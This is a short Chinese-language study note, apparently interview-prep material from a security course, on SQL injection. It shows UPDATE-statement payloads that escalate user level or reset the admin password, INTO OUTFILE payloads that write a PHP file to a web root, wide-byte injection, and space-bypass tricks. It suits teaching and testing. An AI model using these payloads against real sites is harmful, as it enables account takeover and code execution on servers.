 sql 里面只有 update 怎么利用
先理解这句 SQL
UPDATE user SET password='MD5($password)', homepage='$homepage' WHERE id='$id'
如果此 SQL 被修改成以下形式，就实现了注入
a、修改 homepage 值为 http://xxx.net', userlevel='3
之后 SQL 语句变为
UPDATE user SET password='mypass', homepage='http://xxx.net', userlevel='3' WHERE id='$id'
userlevel 为用户级别
b、修改 password 值为 mypass)' WHERE username='admin'#
之后 SQL 语句变为
UPDATE user SET password='MD5(mypass)' WHERE username='admin'#)', homepage='$homepage' WHERE
id='$id'
c、修改 id 值为' OR username='admin'之后 SQL 语句变为
UPDATE user SET password='MD5($password)', homepage='$homepage' WHERE id='' OR username='admin'
sql 如何写 shell/单引号被过滤怎么办
写 shell: root 权限，GPC 关闭，知道文件路径 outfile 函数
`http://127.0.0.1:81/sqli.php?id=1 into outfile 'C:\\wamp64\\www\\phpinfo.php' FIELDS
TERMINATED BY '<?php phpinfo(); ?>'`
`http://127.0.0.1:81/sqli.php?id=-1 union select
1,0x3c3f70687020706870696e666f28293b203f3e,3,4 into outfile 'C:\\wamp64\\www\\phpinfo.php'`
宽字节注入
代替空格的方法
%0a、%0b、%a0 等/**/ 等注释符<>
mysql 的网站注入，5.0 以上和 5.0 以下有什么区别？
非会员水印
小迪安全